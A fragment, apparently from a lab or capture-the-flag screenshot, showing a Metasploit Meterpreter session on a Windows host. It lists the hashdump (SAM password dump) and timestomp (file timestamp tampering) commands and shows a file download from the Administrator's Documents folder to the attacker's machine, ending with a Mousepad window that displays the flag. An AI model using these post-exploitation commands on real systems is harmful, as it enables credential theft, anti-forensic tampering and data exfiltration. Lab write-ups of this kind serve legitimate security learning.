 Priv: Password database Commands
================================
Command Description
------- -----------
hashdump Dumps the contents of the SAM database
Priv: Timestomp Commands
========================
Command Description
------- -----------
timestomp Manipulate file MACE attributes
meterpreter > download C:\\Users\\Administrator\\Documents\\flag.txt /root/flag.txt
[*] Downloading: C:\Users\Administrator\Documents\flag.txt -> /root/flag.txt
[*] Downloaded 13.00 B of 13.00 B (100.0%): C:\Users\Administrator\Documents\flag.txt -> /
[*] download : C:\Users\Administrator\Documents\flag.txt -> /root/flag.txt
meterpreter >
/root/flag.txt - Mousepad
文件(F) 编辑(E) 搜索(S) 视图(V) 文档(D) 帮助(H)
警告：您正在使用 root 账户，操作不当可能会损害您的系统。
this is flag!
HACK学习呀